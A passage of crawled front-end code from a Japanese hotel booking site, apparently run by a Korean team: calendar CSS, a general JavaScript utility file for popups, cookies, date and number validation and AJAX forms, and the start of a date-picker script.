	border-style: solid; 
	border-color: #a0a0a0; 
	background-color: #ffffff;
	font-family: arial; 
	font-size: 11px;
}

/* Default attributes of DIV containing table container for entire calendar.
 * You probably don't want to alter this style.
 */
.div-style {
	z-index: +999;
	position: absolute;
	visibility: hidden;
}

/* Default attributes used in calendar title (month and year columns).*/
.title-style {
	padding: 2px;
	font-family: arial; 
	font-size: 11px;
	color: #280051;	
}

/* Default attributes used in calendar title background.*/
.title-background-style {
	background-color: #A6A6FF;
}

/* Normal appearance of controls in calendar title. */
/* Note: The right, left and down icons are images, which must be edited if you need to change them. */
.title-control-normal-style {
	border-style: solid;
	border-width: 1;
	border-color: #0984FF; 
	cursor: pointer;
}

/* Moused-over (selected) appearance of controls in calendar title. */
.title-control-select-style {
	border-style: solid;
	border-width: 1;
	border-color: #66FFFF; 
	cursor: pointer;
}

/* Default attributes of drop down lists (month and year). */
.dropdown-style {
	font-family: arial; 
	font-size: 11px; 
	border-width: 1; 
	border-style: solid; 
	border-color: #a0a0a0;
	background-color: #FFFFD2;
	cursor: pointer;
}

/* Default attributes selected (mouse-over) item in drop down lists (month and year). */
.dropdown-select-style {
	background-color: #FFDAC8;
}

/* Default attributes unselected (mouse-off) item in drop down lists (month and year). */
.dropdown-normal-style {
	background-color: #0;
}

/* Default attributes of calendar body (weekday titles and numbers). */
.body-style {
	padding: 5px;
	background-color: #cee3ef;
	font-family: verdana; 
	font-size: 10px;
	color: black;
}

/* Attributes of current day in calendar body. */
.current-day-style {
	color: red;
	font-weight: bold;
	text-decoration: none;
}

/* Attributes of end-of-week days (Sundays) in calendar body. */
.end-of-weekday-style {
	color: #909090;
	text-decoration: none;
}

/* Attributes of all other days in calendar body. */
.normal-day-style {
	color: black;
	text-decoration: none;
}

/* Attributes of border around selected day in calendar body. */
.selected-day-style {
	border-style: solid;
	border-width: 1px; 
	border-color: BLUE;
}

/* Default attributes of designated holidays. */
.holiday-style {
	background-color: #FFDDDD;
}

/* Attributes of today display at bottom on calendar */
.today-style {
	padding: 0px;
	color: black;
	background-color: #FDFDFD;
	text-align: center;
	text-decoration: none;
}

/* Attributes of week number division (divider.gif) */
.weeknumber-div-style {
	background-color: #FF8040; 
	padding: 0px;
}


--- FILE ---
content_type: application/javascript
request_url: http://ihotel.jp/js/script.js
body_size: 25994
content:
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function IEver() {

    var ua = window.navigator.userAgent
    var msie = ua.indexOf ("MSIE ")

    if ( msie > 0 ) return parseFloat(ua.substring(msie+5,ua.indexOf(";", msie)))
	else return 0

}

if (IEver()>=6) ie6 = true;
else ie6 = false;

// Set Cookie
function setCookie( name, value, expiredays,domain) {
    var todayDate = new Date();
    todayDate.setDate( todayDate.getDate() + expiredays );
    document.cookie = name + "=" + escape( value ) + "; path=/" + "; domain=" + domain + "; expires=" + todayDate.toGMTString() + ";"
}

function btnClick() {
	if(event.button==1) alert("現在処理中です。");//현재 처리중입니다.
}
/* Toggle */
function toggle(el) { 

	var tg=document.getElementById(el);

	if (tg.style.display == 'none'){ 

		tg.filters.blendTrans.Apply(); 
		tg.style.display = ''; 
		tg.filters.blendTrans.Play();

	} else { 

		tg.filters.blendTrans.Apply(); 
		tg.style.display = 'none'; 
		tg.filters.blendTrans.Play();

	} 
} 
 
 function toggle_on(el) { 
	 document.getElementById(el).filters.blendTrans.Apply();
	 document.getElementById(el).style.display = "";
	 document.getElementById(el).filters.blendTrans.Play()
}

function toggle_off(el) {
	 document.getElementById(el).filters.blendTrans.Apply();
	 document.getElementById(el).style.display = "none";
	 document.getElementById(el).filters.blendTrans.Play()
}

function CCOver(obj,sc_color) {
	obj.style.backgroundColor=sc_color;
}

function CCOut(obj,sc_color) {
	obj.style.backgroundColor=sc_color;
}

/* Popup */
function Open_Win(w,h,url) {

	var x = (screen.availWidth -w)/2;
	var y = (screen.availHeight - h)/2;	

	var OpenWin = window.open(url,"","width="+w+",height="+h+",top="+y+",left="+x);

}

/* Flash */
function flash(w,h,url) {

 document.write('<OBJECT classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" WIDTH="'+w+'" HEIGHT="'+h+'" >');
 document.write('<param name="wmode" value="transparent">'); 
 document.write('<param name="movie" value="'+url+'">');
 document.write('<param name="quality" value="high">');
 document.write('<embed src="'+url+'" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" allowScriptAccess="always" type="application/x-shockwave-flash"  WIDTH="'+w+'" HEIGHT="'+h+'"></embed></object>');

}

// 레이어
var SLB_cnt = 0;

function SLB(url, type)
{
	var a = document.getElementById('SLB_film');
	var b = document.getElementById('SLB_content');
	var c = document.getElementById('SLB_loading');
	if(url) {
		a.style.top = 0;
		a.style.left = 0;
		a.style.display = "";
		if (document.documentElement.scrollHeight > document.body.scrollHeight) {
			a.style.height = document.documentElement.scrollHeight + 'px';
		} else { 
			a.style.height = document.body.scrollHeight + 'px';
		}
		c.style.display = "block";
		SLB_setCenter(c,true);
		if(type == 'image') {
			b.innerHTML="<img src=" + url + " class='SLB_center' onload='SLB_setCenter(this);' />";
			if(arguments[2]) a.onclick = function () { SLB() };
			if(arguments[3]) b.innerHTML += "<div class='SLB_caption'>"+ arguments[3] +"</div>";;
		} else if (type == 'iframe') {
			if(arguments[4]=="y") var scroll_bar="yes";
			else if(arguments[4]=="n") var scroll_bar="no";
			b.innerHTML="<iframe id='SLB_iframe' name='SLB_iframe' src=" + url + " width="+ arguments[2] +" height="+ arguments[3] +" scrolling="+scroll_bar+" class='SLB_center' marginwidth='0' marginheight='0' frameborder='0' vspace='0' hspace='0' onload='tryReHeight("+arguments[5]+");'/></iframe>";

			b.onclick = ''; b.firstChild.style.cursor = 'default';
		} else if (type='html'){
			b.innerHTML = url;
			SLB_setCenter(b.firstChild);
			if(arguments[2]) b.onclick = '';
		}
		hideSelect();
	} else {
		a.onclick = '';
		a.style.display = "none";
		a.style.height = '100%';
		a.style.width = '100%';
		b.innerHTML = "";
		b.onclick = function () { SLB() };
		c.style.display = "none";
		showSelect();
		SLB_cnt = 0;
	}
}

function SLB_setCenter(obj) {
	if (obj) {
		var h = (window.innerHeight || self.innerHeight || document.documentElement.clientHeight || document.body.clientHeight);
		var w = (window.innerWidth || self.innerWidth || document.documentElement.clientWidth || document.body.clientWidth);
		var l = ((window.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft) + ((w-(obj.width||parseInt(obj.style.width)||obj.offsetWidth))/2));
		var t = ((window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop) + ((h-(obj.height||parseInt(obj.style.height)||obj.offsetHeight))/2));
		if((obj.width||parseInt(obj.style.width)||obj.offsetWidth) >= w) l = 0;
		if((obj.height||parseInt(obj.style.height)||obj.offsetHeight) >= h) t = (window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop);
		document.getElementById('SLB_content').style.left = l + "px";
		if(SLB_cnt == 0) {
			document.getElementById('SLB_content').style.top = t + "px";
			if(document.getElementById('SLB_content').offsetHeight >= h - 20) {
				SLB_cnt ++;
			}
			if(obj.nextSibling && (obj.nextSibling.className == 'SLB_close' || obj.nextSibling.className == 'SLB_caption')) {
				obj.nextSibling.style.display = 'block';
				if((t - (window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop))>(obj.nextSibling.offsetHeight/2)) {
					document.getElementById('SLB_content').style.top = parseInt(document.getElementById('SLB_content').style.top) - (obj.nextSibling.offsetHeight/2) + "px";
				}
			}
		}
		obj.style.visibility = 'visible';
		if(!arguments[1]) {
			document.getElementById('SLB_loading').style.display = "none";
		} else {
			obj.style.left = l + "px";
			obj.style.top = t + "px";
		}
	}
}

function hideSelect() {
	var windows = window.frames.length;
	var selects = document.getElementsByTagName("SELECT");
	for (i=0;i < selects.length ;i++ )
	{
		selects[i].style.visibility = "hidden";
	}
	if (windows > 0) {
		for(i=0; i < windows; i++) {
			try {
				var selects = window.frames[i].document.getElementsByTagName("SELECT");
				for (j=0;j<selects.length ;j++ )
				{
					selects[j].style.visibility = "hidden";
				}
			} catch (e) {}
		}
	}
}

function showSelect() {
	var windows = window.frames.length;
	var selects = document.getElementsByTagName("SELECT");
	for (i=0;i < selects.length ;i++ )
	{
		selects[i].style.visibility = "visible";
	}
	if (windows > 0) {
		for(i=0; i < windows; i++) {
			try {
				var selects = window.frames[i].document.getElementsByTagName("SELECT");
				for (j=0;j<selects.length ;j++ )
				{
					selects[j].style.visibility = "visible";
				}
			} catch (e) {}
		}
	}
}

function tryReHeight(sign) {
	var getFFVersion=navigator.userAgent.substring(navigator.userAgent.indexOf("Firefox")).split("/")[1];
	var FFextraHeight=parseFloat(getFFVersion)>=0.1? 16 : 0;
	var currentfr=document.getElementById('SLB_iframe');
	if(sign == true) {
		try {
			if (currentfr.contentDocument && currentfr.contentDocument.body.offsetHeight) {
				setIframeSize(currentfr.contentDocument.body.offsetHeight+FFextraHeight);
			} else if (currentfr.Document && currentfr.Document.body.scrollHeight) {
				setIframeSize(currentfr.Document.body.scrollHeight);
			}
		}catch(e) { }
	} else {
		SLB_setCenter(currentfr);
	}
}

function setIframeSize(h, w) {
	SLB_cnt = 0;
	var ifr = currentfr=document.getElementById('SLB_iframe');
	if (ifr) {
		if(w) {
			ifr.width = w;
		}
		if(h) {
			ifr.height = h;
		}
		SLB_setCenter(ifr);
	}
}


function setInit(obj)
{
    obj.value="";
}

function ckNumber(obj)
{
    if(isNaN(obj.value)){
        alert('숫자만 입력 가능합니다.');
        setInit(obj);
        obj.focus();
        return false;
    }
    return true;
}

function cutNumber(n) 
{
	var reg = /(^[+-]?\d+)(\d{3})/;   // 정규식
	n += '';                          // 숫자를 문자열로 변환

	while (reg.test(n))
		n = n.replace(reg, '$1' + ',' + '$2');

	return n;
}

function setNumber(n) 
{
	var str = n.replace(/\,/g, "").replace("-","");
	if(str.length == 0)
		str = 0;
	return str;
}


function CheckEmail(str)
{
	var filter=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i
	if (filter.test(str)) { return true; }
	else { return false; }
}

function getIndex(obj) {
	var tc = document.getElementsByName(obj.name);
	for(var i=0; i<tc.length; i++) {
		if(tc[i]==obj) {
			var j=i;
			break;
		}
	}
	return j;
}

function trim(str){
	var i,j = 0;
	var objstr;
	for(i=0; i< str.length; i++){
		if(str.charAt(i) == ' ')
			j=j + 1;
		else 
			break;
	}
	str = str.substring(j, str.length - j + 1);

	i,j = 0;
	for(i = str.length-1;i>=0; i--){
		if(str.charAt(i) == ' ')
			j=j + 1;
		else 
			break;
	}
	return str.substring(0, str.length - j);
}


/*=========================================* 
* 입력값이 숫자인지를 확인한다 
* param : sVal 입력스트링 
* return : Boolean True이면 숫자값 
/*=========================================* */
function isNumber(sVal) {    
   if(sVal.length < 1) { 
       return false;
   }
 
   for(i=0; i<sVal.length; i++) {
       iBit = parseInt(sVal.substring(i,i+1));     //문자(Char)를 숫자로 변경
 
       if(('0' < iBit) || ('9' > iBit)) {
           //alert(i+':'+iBit+':'+'Mun');
       } else {
           return false;
       } 
   }
   return true;
} 

/*=========================================* 
* 입력값이 숫자인지를 확인한다. (' '까지 괜찮음)
* param : sVal 입력스트링 
* return : Boolean True이면 숫자값 
/*=========================================* */ 
function isNumberSpace(sVal) {    
   if(sVal.length < 1) {
   return false;
   }
 
   for(var i=0;i<sVal.length;i++)    {
       sBitData = sVal.substring(i,i+1);     //문자열의 문자(char)를 넣는다
 
       if(sBitData == ' ') {
       } else {
           iBit = parseInt(sVal.substring(i,i+1)); //문자(char)를 숫자로
 
           if(('0' < iBit) || ('9' > iBit) || (' ' == sBitData)) {
           } else {
               return false;
           }
       }
   }
   return true;
} 

/*=========================================* 
* sVal 값이 숫자인지를 확인한다.('.'까지 괜찮음)
* 
* param : sVal 입력스트링
*
* return : Boolean  True이면 숫자값
/*=========================================*/
function isNumberDot(sVal) {
   if (sVal.length < 1) {
       return false;
   }
 
   var result=0;
   var position=0;
   var bMinus;
 
   //마이너스 부호의 갯수를 카운트하여 올바른지 확인
   for(position=0; position<sVal.length; position++) {
       if( getAt(sVal, position) == '-' ) {
           result += 1;
       }
   }
 
   if(result > 1)
   return false;
 
   result = 0;
   //소수점의 갯수를 카운트하여 올바른지 확인
   for(position=0; position<sVal.length; position++) {
       if( getAt(sVal, position) == '.' ) {
           result += 1;
       }
   }
 
   if(result > 1)
   return false;
 
   //마이너스 부호를 가지고 있는지 확인. 있다면 부호는 빼낸다.
   if(sVal.substr(0,1) == '-') {
       bMinus = true;
       sVal = sVal.substring(1, sVal.length);     
   }
 
   //맨앞에 소수점이 있거나 맨 뒤에 있을 경우 0 을 추가해 줌.
   if(sVal.substring(0,1) == '.')
   sVal = '0' + sVal;
   else if(sVal.substring(sVal.length-1,sVal.length) == '.')
   sVal = sVal + '0';
 
   //검사.
   for(var position=0; position<sVal.length; position++) {
       if( (getAt(sVal, position) < '0' || getAt(sVal, position) >'9') && getAt(sVal,position) != '.' )
       return false;
   }
   
   return true;
}
 
function getAt(sVal, position) {
   return sVal.substring(position, position+1)     
} 

/**
 * 입력받을 수 있는 값을 필터링한다.
 * ex : <input type="text" ..... onkeypress="filterKey('[0-9]')"> ; 숫자만 키입력이 가능한 text filed
 * ex : <input type="text" ..... onkeypress="filterKey('[0-9a-zA-Z]')"> ; 영문,숫자만 키입력이 가능한 text filed
 * @create 2004-07-28
 * @param filter : 필터링할 정규표현식 ex) '[0-9]':0~9의 값만 허용, '[a-zA-Z]':알파벳만 허용
 * @return 
 * @browser IE6, NS7
 */
function filterKey(filter) {
	if(filter){
		var sKey = String.fromCharCode(event.keyCode);
		var re = new RegExp(filter);
		if(!re.test(sKey)) event.returnValue=false;
	}
}

function isAlphaNumeric(str) { 
	var alphabet = ' ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz_'; 
	var no = '0123456789'; 
	var all = alphabet + no; 
	len=str.length; 
	var i, chr, point=0; 
	var chkchar=0; 
	for (i=1;i<len;i++){ 
		if (all.indexOf(str.substring(i,i+1))<0){ 
			return false; 
		} 
	} 
	return true; 
} 

/*=========================================* 
* 입력값의 앞에 정해진 자리수만큼 0을 채운다.  
* param : sVal 입력스트링, iSize
* return : String
/*=========================================* */ 
function fillZero(sVal, iSize) {
   while(sVal.length < iSize) {
       sVal = "0" + sVal;
   }
   return sVal;
}  

/*=========================================* 
* 길이가1인 경우 앞에 "0"을 붙인다.
* 
* param : sVal 입력스트링
*
* return : String  "0"값을 포함하는 값
/*=========================================**/ 
function addZero(sVal) {
   var iLen = sVal.length; //인수값의 길이를 구한다.
 
   if(iLen == 1) {
       sVal = "0"+sVal;
   } else if(iLen == 0) {
       return;
   }
   return sVal;
} 


/*-------------------------------날짜--------------------------------*/
/*=========================================* 
* 날짜 여부를 확인한다.(월일 or 년월 or 년월일)
* 
* param : sYmd 입력스트링(MMDD or YYYYMM or YYYYMMDD)
*
* return : Boolean true이면 날짜 범위임
*
* 수정   : 월이나 일에 00 입력시 스크립트 에러. trimZero 부분을 수정(2003/11/19)
/*=========================================* */
function isDate(sYmd) {
   var bResult; // 결과값을 담는 변수(Boolean)
 
   switch (sYmd.length) {
       case 4://월일
           bResult = isDateMD(sYmd);
           break;
       case 6://년월
           bResult = isDateYM(sYmd); 
           break;
       case 8://년월일
           bResult = isDateYMD(sYmd);
           break;
       default:
           bResult = false; // 날짜 값이 아님
           break;
   }
   
   return bResult;
} 

/*=========================================* 
* 날짜 여부를 확인한다.(년월일)
* 
* param : sYmd 입력스트링(YYYYMMDD)
*
* return : Boolean true이면 날짜 범위임
/*=========================================* */
function isDateYMD(sYmd) {
   // 길이 확인     //@@ 12.5 순서 변경
   if(sYmd.length != 8) {
       alert('일자를 모두 입력하십시오');
       return false;
   }
 
   // 숫자 확인 
   if(!isNumber(sYmd)) {
       alert('날짜는 숫자만 입력하십시오');
       return false;
   }
 
   var iYear = parseInt(sYmd.substring(0,4),10); // 년도 입력(YYYY)
   var iMonth = parseInt(sYmd.substring(4,6),10); //월입력(MM)
   var iDay = parseInt(sYmd.substring(6,8),10);     //일자입력(DD)
 
   if((iMonth < 1) ||(iMonth >12)) {
       alert(iMonth+'월의 입력이 잘못 되었습니다.');
       return false;
   }
 
   //각 달의 총 날수를 구한다
   var iLastDay = lastDay(sYmd.substring(0,6)); // 해당월의 마지말날 계산
 
   if((iDay < 1) || (iDay > iLastDay)) {
       alert(iMonth+'월의 일자는 1 - '+ iLastDay +'까지입니다.');
       return false;
   }
 
   return true;
}  

/*=========================================* 
* 날짜 여부를 확인한다.(월일)
* 
* param : sMD 입력스트링(MMDD)
*
* return : Boolean true이면 날짜 범위임
/*=========================================*/
function isDateMD(sMD) {
   // 숫자 확인
   if(!isNumber(sMD))    {
       alert('숫자만 입력하십시오');
       return false;
   }
 
   // 길이 확인
   if(sMD.length != 4) {
       alert('일자를 모두 입력하십시오');
       return false;
   }
 
   var iMonth = parseInt(sMD.substring(0,2),10); //해당월을 숫자값으로
   var iDay = parseInt(sMD.substring(2,4),10);    //해당일을 숫자값으로
 
   if((iMonth < 1) ||(iMonth >12)) {
       alert(iMonth+'월의 입력이 잘못 되었습니다.');
       return false;
   }
 
   //각 달의 총 날수를 구한다
   if (iMonth < 8 ) {
       var iLastDay = 30 + (iMonth%2);
   } else {
       var iLastDay = 31 - (iMonth%2);
   }
 
   if (iMonth == 2) {
       iLastDay = 29;
   }
 
   if((iDay < 1) || (iDay > iLastDay)) {
       alert(iMonth+'월의 일자는 1 - '+iLastDay+'까지입니다.');
       return false;
   }
 
   return true; 
}  

/*=========================================* 
* 날짜 여부를 확인한다.(년월)
* 
* param : sYM 입력스트링(YYYYMM)
*
* return : Boolean true이면 날짜 범위임
/*=========================================**/
function isDateYM(sYM) {
   // 숫자 확인
   if(!isNumber(sYM)) {
       alert('날짜는 숫자만 입력하십시오');
       return false;
   }
 
   // 길이 확인
   if(sYM.length != 6) {
       alert('일자를 모두 입력하십시오');
       return false;
   }
 
   var iYear = parseInt(sYM.substring(0,4),10); //년도값을 숫자로
   var iMonth = parseInt(sYM.substring(4,6),10); //월을 숫자로
 
   if((iMonth < 1) ||(iMonth >12)) {
       alert(iMonth+'월의 입력이 잘못 되었습니다.');
       return false;
   }
 
   return true; 
}  

/*=========================================* 
* 년월을 입력받아 마지막 일를 반환한다(년월)
* 
* param : sYM 입력스트링(YYYYMM)
*
* return : String 해당월의 마지막날
/*=========================================*/
function lastDay(sYM)    {
   if(sYM.length != 6) {
       alert("정확한 년월을 입력하십시오.");
       return;
   }
 
   if(!isDateYM(sYM)) {
       return;
   }
 
   daysArray = new makeArray(12);    // 배열을 생성한다.
 
   for (i=1; i<8; i++) {
       daysArray[i] = 30 + (i%2);
   }
   
   for (i=8; i<13; i++) {
       daysArray[i] = 31 - (i%2);
   } 

   var sYear = sYM.substring(0, 4) * 1;
   var sMonth = sYM.substring(4, 6) * 1;
 
   if (((sYear % 4 == 0) && (sYear % 100 != 0)) || (sYear % 400 == 0)) {
       daysArray[2] = 29;
   } else {
       daysArray[2] = 28;
   }
 
   return daysArray[sMonth].toString(); 
}  


/*=========================================* 
* 입력받은 날짜로부터 몇일 후의 날짜를 반환하기
* 
* param : ObjDate객체, 일수, 결과Data객체
*
* return : 
/*=========================================*/
function calcDate(objDate,iDay) {
   daysArray = new makeArray(12); //월별 공간을 생성
 
   for(i=1; i<13; i++) {
       daysArray[i] = 30 + (i%2);
   }
 
   var sYear = objDate.getYear();
   var sMonth = objDate.getMonth()+1;
   var sDay    = objDate.getDate();
 
   daysArray[2] = lastDay(sYear + "02");
 
   var iMoveRemain = iDay * 1 + sDay;
   var iCurMonth = sMonth;
   var iCurYear    = sYear;
 
   while (iMoveRemain > daysArray[iCurMonth]) {
       iMoveRemain = iMoveRemain - daysArray[iCurMonth];
       iCurMonth = iCurMonth + 1;
 
       if (iCurMonth > 12) {
           iCurMonth = 1;
           iCurYear = iCurYear + 1; 
           daysArray[2] = lastDay(iCurYear + "02");
       }
   } //end of while
 
   iCurMonth = addZero(iCurMonth.toString());
   iMoveRemain = addZero(iMoveRemain.toString());
 
   return new Date(iCurYear,iCurMonth-1,iMoveRemain);
}  

function addDay(ymd, v_day){
	ymd = replace(ymd,"-","");
	var yyyy = ymd.substr(0,4);
	var mm = eval(ymd.substr(4,2) + "- 1") ;
	var dd = ymd.substr(6,2);
	var dt3 = new Date(yyyy, mm, eval(dd + '+' + v_day));
	yyyy = dt3.getFullYear();
	mm = (dt3.getMonth()+1)<10? "0" + (dt3.getMonth()+1) : (dt3.getMonth()+1) ;
	dd = dt3.getDate()<10 ? "0" + dt3.getDate() : dt3.getDate();

	return  "" + yyyy + "-" + mm + "-" + dd ;
}

function replace(str, mstr, rstr) {
	var pos = str.indexOf(mstr);
	var retstr = "";
	if(pos != -1) {
		while(pos != -1) {
			tstr = str.substring(0, pos);
			retstr = retstr + tstr + rstr;
			str = str.substring(pos + mstr.length);
			pos = str.indexOf(mstr);
			if(pos == -1) {
				retstr += str;
				break;
			}
		}
	} else {
		retstr = str;
	}

	return retstr;

}
/*=========================================* 
* 숫자 0으로 초기화 된 1차원 배열을 생성한다.
* 
* param : iSize 배열 크기
*
* return : this 배열
/*=========================================*/
function makeArray(iSize)
{
  this.length = iSize;
 
  for (i = 1; i <= iSize; i++)
  {
   this[i] = 0;
  }
  return this;
}


function getRadioValue(obj) 
{ 
    var val = ""; 
    for (var i = 0; i < obj.length; i++) 
    { 
        if (obj[i].checked) 
        { 
            val = obj[i].value; 
            break; 
        } 
    } 
    return val; 
} 

function open_city(f,in1,in2){
  SLB('../include/city_search.html?f='+f+"&in1="+in1+"&in2="+in2,'iframe',500,400,'n',false);
}

function sch_hotel(f,in1, in2, ctg1, ctg2) {
	var left = (screen.width-530)/2;
	var top = (screen.height-437)/3;
	window.open("/include/hotel_search.html?f="+f+"&in1="+in1+"&in2="+in2+"&area1="+ctg1+"&area2="+ctg2,"","width=400,height=600,left="+left+",top="+top+", scrollbars=yes");	
}

function openMSNHotel() {
	//window.open('http://settings.messenger.live.com/Conversation/IMMe.aspx?invitee=b503a3e615be49f4@apps.messenger.live.com&mkt=ja-jp','상담하기','width=400, height=450');
	location.href = "/member/qna.html";
}

function openMSNAir() {
	//window.open('http://settings.messenger.live.com/Conversation/IMMe.aspx?invitee=6689c000a8d3d6ce@apps.messenger.live.com&mkt=ja-jp','상담하기','width=400, height=450');
	location.href = "/member/qna.html";
}

function openMSNTour() {
	//window.open('http://settings.messenger.live.com/Conversation/IMMe.aspx?invitee=ee66a4da60f05a40@apps.messenger.live.com&mkt=ja-jp','상담하기','width=400, height=450');
	location.href = "/member/qna.html";
}

function jquery_sample1() {
	$.ajax
	({
		type:"POST",
		data:$("form[name='bk_form']").serialize(),
		url:"step2_sub1.php",
		dataType:"json",
		success:function(data)
		{
			var cal1  = decodeURIComponent(data.dspCal1);   
			var cal2  = decodeURIComponent(data.dspCal2);   
			var cal3  = decodeURIComponent(data.dspCal3);  
			var cal4  = decodeURIComponent(data.dspCal4);  
			var cal5  = decodeURIComponent(data.dspCal5);  
//				alert("res="+res);
			document.getElementById("dspCal1").innerHTML = cal1;
			document.getElementById("dspCal2").innerHTML = cal2;
			document.getElementById("dspCal3").innerHTML = cal3;
			document.getElementById("dspCal4").innerHTML = cal4;
			document.getElementById("dspCal5").innerHTML = cal5;

			parent.doResizeCal();
		},
		error:function(res,e)
		{
			alert("입력에 오류가 있습니다. 다시 시도해 주세요.");
		}
	});	
}

function jquery_sample2(no, status)
{
	//location.href="../insurance/ch_state.php?num="+num+"<?=$foot?>";
	$.ajax
	({
		type:"POST",
		data:{no:no,status:status},
		url:"ch_status.php",
		dataType:"json",
		success:function(data)
		{
			if(data.result=="0") {
				//location.href = "./main.php?var=bill_list<?=$foot?>&pg=<?=$pg?>";
				alert("변경 되었습니다..");
			} else {
				alert("다시 시도해 주세요.");
			}
		},
		error:function(res,e)
		{
			alert("입력에 오류가 있습니다. 다시 시도해 주세요.");
		}
	});	
}

function image_over(name, id, image, on_img)
{
    for(i=0; i<id; i++)
    {
        if(document.getElementById(name + "_" + i) != null)
            document.getElementById(name + "_" + i).src="/image/icon/" + image + on_img + ".gif";
    }
    
    for(i=id; i<6; i++)
    {
        if(document.getElementById(name + "_" + i) != null)
            document.getElementById(name + "_" + i).src="/image/icon/" + image + ".gif";
    }
    
    if (id == 5)
        document.getElementById("spnDrg_" + name + "Text").innerHTML = "<img src='../image/new/user_rating_5.gif'>";
    
    else if (id == 4)
        document.getElementById("spnDrg_" + name + "Text").innerHTML = "<img src='../image/new/user_rating_4.gif'>";
    
    else if (id == 3)
        document.getElementById("spnDrg_" + name + "Text").innerHTML = "<img src='../image/new/user_rating_3.gif'>";
    
    else if (id == 2)
        document.getElementById("spnDrg_" + name + "Text").innerHTML = "<img src='../image/new/user_rating_2.gif'>";
    
    else if (id == 1)
        document.getElementById("spnDrg_" + name + "Text").innerHTML = "<img src='../image/new/user_rating_1.gif'>";
    
    //document.getElementById("spnDrg_" + name).innerText = id;
    document.getElementById("dgr_" + name).value = id;
    var total_avg = Math.round((parseInt(document.getElementById("dgr_room").value) + parseInt(document.getElementById("dgr_h_service").value) + parseInt(document.getElementById("dgr_service").value) + parseInt(document.getElementById("dgr_traffic").value) + parseInt(document.getElementById("dgr_price").value) ) / 5);
          
    document.getElementById("spnDrg_Total").innerText = total_avg;
    
    for(i=0; i<total_avg; i++)
    {
        if(document.getElementById("total_" + i) != null)
            document.getElementById("total_" + i).src="/image/icon/" + image + on_img + ".gif";
    }
    
    for(i=total_avg; i<6; i++)
    {
        if(document.getElementById("total_" + i) != null)
            document.getElementById("total_" + i).src="/image/icon/" + image + ".gif";
    }

    
}

/*
즐겨찾기 등록
*/
function jsFavorite()
{
	window.external.AddFavorite('http://www.hotel.jp/member/reserve.html' , '韓国ホテル、韓国格安航空券、韓国ツアー専門会社　I HOTEL');
}

--- FILE ---
content_type: application/javascript
request_url: http://ihotel.jp/datepicker/popcalendar.js
body_size: 20511
content:


	var	fixedX = -1									// x position (-1 if to appear below control)
	var	fixedY = -1									// y position (-1 if to appear below control)
	var startAt = 0									// 0 - sunday ; 1 - monday
	var showWeekNumber = 0							// 0 - don't show; 1 - show
	var showToday = 1								// 0 - don't show; 1 - show
	var imgDir = "/datepicker/"		// 이미지 경로명 ex) imgDir="/img/"

	var gotoString			= "오늘 날짜 위치로 가기"
	var todayString			= "오늘은"
	var weekString			= "Wk"
	var scrollLeftMessage	= "이전 달로 가기. 마우스를 누르고 있으면 연속적으로 넘어갑니다."
	var scrollRightMessage	= "다음 달로 가기. 마우스를 누르고 있으면 연속적으로 넘어갑니다."
	var selectMonthMessage	= "월 선택하기."
	var selectYearMessage	= "년도 선택하기."
	var selectDateMessage	= "날짜 선택하기." 

	var	crossobj, crossMonthObj, crossYearObj, monthSelected, yearSelected, dateSelected, omonthSelected, oyearSelected, odateSelected, monthConstructed, yearConstructed, intervalID1, intervalID2, timeoutID1, timeoutID2, ctlToPlaceValue, ctlNow, dateFormat, nStartingYear

	var	bPageLoaded = false
	var	ie			= document.all
	var	dom			= document.getElementById

	var	ns4			= document.layers
	var	today		= new Date()
	var	dateNow		= today.getDate()
	var	monthNow	= today.getMonth()
	var	yearNow		= today.getYear()
	var	imgsrc		= new Array("drop1.gif","drop2.gif","left1.gif","left2.gif","right1.gif","right2.gif")
	var	img			= new Array()

	var bShow = false;

    /* hides <select> and <applet> objects (for IE only) */
    function hideElement( elmID, overDiv )
    {
      if( ie )
      {
        for( i = 0 ; i < document.all.tags( elmID ).length ; i++ )
        {
          obj = document.all.tags( elmID )[i];
          if( ! obj || ! obj.offsetParent )
          {
            continue;
          }
      
          // Find the element's offsetTop and offsetLeft relative to the BODY tag.
          objLeft   = obj.offsetLeft;
          objTop    = obj.offsetTop;
          objParent = obj.offsetParent;
          
          while( objParent.tagName.toUpperCase() != "BODY" )
          {
            objLeft  += objParent.offsetLeft;
            objTop   += objParent.offsetTop;
            objParent = objParent.offsetParent;
          }
      
          objHeight = obj.offsetHeight;
          objWidth = obj.offsetWidth;
      
          if(( overDiv.offsetLeft + overDiv.offsetWidth ) <= objLeft );
          else if(( overDiv.offsetTop + overDiv.offsetHeight ) <= objTop );
			/* CHANGE by Charlie Roche for nested TDs*/
          else if( overDiv.offsetTop >= ( objTop + objHeight + obj.height ));
			/* END CHANGE */
          else if( overDiv.offsetLeft >= ( objLeft + objWidth ));
          else
          {
            obj.style.visibility = "hidden";
          }
        }
      }
    }
     
    /*
    * unhides <select> and <applet> objects (for IE only)
    */
    function showElement( elmID )
    {
      if( ie )
      {
        for( i = 0 ; i < document.all.tags( elmID ).length ; i++ )
        {
          obj = document.all.tags( elmID )[i];
          
          if( ! obj || ! obj.offsetParent )
          {
            continue;
          }
        
          obj.style.visibility = "";
        }
      }
    }

	//휴일 입력 함수
	function HolidayRec (d, m, y, desc)
	{
		this.d = d
		this.m = m
		this.y = y
		this.desc = desc
	}

	var HolidaysCounter = 0
	var Holidays = new Array()


	//휴일 설정 함수
	function addHoliday (d, m, y, desc)
	{
		Holidays[HolidaysCounter++] = new HolidayRec ( d, m, y, desc )
	}


	if (dom)
	{
		for	( i = 0 ; i < imgsrc.length ; i++ )
		{
			img[i]		= new Image
			img[i].src	= imgDir + imgsrc[i]
		}

